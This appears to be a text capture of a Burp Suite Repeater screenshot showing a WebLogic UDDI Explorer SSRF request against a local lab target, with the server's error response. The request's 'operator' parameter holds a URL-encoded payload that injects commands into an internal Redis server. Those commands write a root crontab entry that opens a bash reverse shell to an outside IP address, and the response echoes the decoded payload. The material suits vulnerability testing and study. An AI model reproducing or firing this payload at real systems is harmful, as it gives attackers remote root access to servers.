 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson scan captcha-killer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:7001 ?
Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 127.0.0.1:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 573
Origin: http://127.0.0.1:7001
Connection: close
Referer: http://127.0.0.1:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/
services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/
uddi!XMethods|;
JSESSIONID=tRvbfjfCRhyL6PmL1hwVXPh7sjy2DqJJjXcZF0h6HyFkpdnrqqjz!1595246701
Upgrade-Insecure-Requests: 1
operator=http%3A%2F%2F172.20.0.2:6379/%74%65%73%74%0a%0a%73%65%74%20%31
%20%22%5c%6e%5c%6e%5c%6e%5c%6e%2a%20%2a%20%2a%20%2a%20%2a%20%72
%6f%6f%74%20%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74
%63%70%2f%31%32%31%2e%31%39%36%2e%39%39%2e%31%32%38%20%30%3e%26
%31%5c%6e%5c%6e%5c%6e%5c%6e%22%0a%63%6f%6e%66%69%67%20%73%65%74
%20%64%69%72%20%2f%65%74%63%2f%0a%63%6f%6e%66%69%67%20%73%65%74
%20%64%62%66%69%6c%65%6e%61%6d%65%20%63%72%6f%6e%74%61%62%0a%73
%61%76%65%0a%0a%61%61%61&rdoSearch=name&txtSearchname=&txtSearchkey=&txt
Searchfor=&selfor=Business+location&btnSubmit=Search
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response
from url: http://172.20.0.2:6379/test
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp; /dev/tcp/121.196.99.128
0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
? < + > weblogic.uddi.client.structures.exc 1 match
Done 10,851 bytes | 9 millis